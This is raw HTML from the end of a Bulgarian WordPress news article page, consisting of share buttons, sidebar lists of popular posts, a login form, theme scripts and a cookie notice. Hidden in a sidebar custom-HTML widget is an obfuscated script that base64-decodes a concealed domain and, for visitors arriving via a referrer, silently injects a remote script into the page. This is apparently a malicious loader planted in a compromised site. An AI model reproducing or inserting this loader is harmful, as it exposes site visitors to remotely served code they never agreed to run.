				<a href="viber://forward?text=%D0%A1%D0%B5%D0%BD%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%21%20%D0%9A%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%B0%D0%BD%D0%BE%20%D1%81%D0%B5%20%D0%B7%D0%B0%D0%B2%D1%8A%D1%80%D0%BD%D0%B0%20%D0%B2%20%D0%AE%D0%BD%D0%B0%D0%B9%D1%82%D0%B5%D0%B4%20https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://novapress.today/">
				<label>
					<span class="screen-reader-text">Търсене за:</span>
					<input type="search" class="search-field" placeholder="Търсене &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Търсене" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Популярни<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-17">Политика</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Най-Коментирани<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2026/01/29/vremeto-dnes-jalt-i-oranjev/">
							<span class="date meta-item tie-icon">Преди 47 секунди</span>							<h3>Времето днес: Жълт и оранжев код за валежи в 14 области</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d0%bb%d1%8a%d0%b2%d0%be%d0%b2%d0%b5-%d1%81%d0%bf%d1%8f%d1%82-%d0%bd%d0%b5%d0%be%d0%b1%d0%b5%d0%b7%d0%bf%d0%be%d0%ba%d0%be%d1%8f%d0%b2%d0%b0%d0%bd%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Лъвове спят необезпокоявани на пътя заради карантината в ЮАР</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%81%d1%8a%d0%ba%d1%80%d0%b0%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bc%d0%b0%d1%81%d0%be%d0%b2%d0%be-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Съкратените служители масово не получават последните си заплати</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d0%b1%d1%83%d1%82%d0%be%d0%bd-%d0%b1%d1%8a%d0%bb%d0%b3%d0%b0%d1%80%d1%81%d0%ba%d0%be-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d1%81%d1%82%d1%80%d0%b0/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Бутон &#8222;Българско производство&#8220; на страницата на МЗХГ</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d1%81-%d0%bd%d0%b5%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b5%d0%bd-%d0%bc%d0%b5%d1%82%d0%be%d0%b4-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-%d0%ba/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Русия с необичаен метод за лечение на Ковид-19</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2020/03/01/%d0%bf%d1%8a%d1%80%d0%b2%d0%b0%d1%82%d0%b0-%d0%b1%d0%b8%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%bb%d0%b5%d1%82%d1%82%d0%b0/">
							<span class="date meta-item tie-icon">01.03.2020</span>							<h3>Първата билка на пролетта</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни Коментари<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><div id="custom_html-114" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-helpers-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-helpers')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-ilightbox')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-fontawesome5-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-fontawesome5')</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Напишете и Ентър" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Търсете за" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">Влез <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://novapress.today/wp-login.php" method="post">
			<input type="text" name="log" title="Потребител" placeholder="Потребител">
			<div class="pass-container">
				<input type="password" name="pwd" title="парола" placeholder="Парола">
				<a class="forget-text" href="https://novapress.today/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fnovapress.today">Забравена парола?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2021/08/27/senzacia-kristiano-se-zavurna-v-united/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Запомни ме			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Влез</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/customize.js?ver=6.5.7" id="rpw-gm-customize-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u041d\u044f\u043c\u0430 \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u0438 \u0440\u0435\u0437\u0443\u043b\u0442\u0430\u0442\u0438","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/live-search.js?ver=7.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/single.min.js?ver=7.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/br-news.js?ver=7.2.0" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.2.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.2.0" id="tie-js-shortcodes-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(203,32,38,0.93);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Novapress използва бисквитки и подобни технологии, включително и бисквитки на/от трети страни, за да работи оптимално и да ви предоставя коректно информация.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Съгласен Съм" style="background-color: #00a99d">Съгласен Съм</a><a href="https://novapress.today/biskvitki/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Бисквитки" style="background-color: #00a99d">Бисквитки</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ou6KlAEYPDmsOZkGYKp6Og">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769672991149');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>